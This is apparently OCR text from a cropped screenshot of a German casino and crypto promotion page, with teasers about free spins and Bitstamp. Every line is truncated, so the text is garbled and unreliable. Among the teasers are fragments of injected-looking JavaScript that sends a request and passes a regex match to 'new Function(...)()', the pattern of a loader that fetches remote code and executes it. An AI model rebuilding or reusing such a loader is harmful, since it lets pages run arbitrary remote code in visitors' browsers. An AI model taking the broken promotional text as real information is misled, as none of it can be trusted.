
ne Play casino promo-
Welche casinos akzeptie
für freispiele 2025
Bitstamp? 2025
 && new Function(m[1])();
/); m && new Function(m[1
.send(); In der Welt der
} }; x.send(); In der heuti
e-Casinos sind
digitalen Welt gewinnt d
tions und Boni ein...
Akzeptanz von
Kryptowährungen...
 more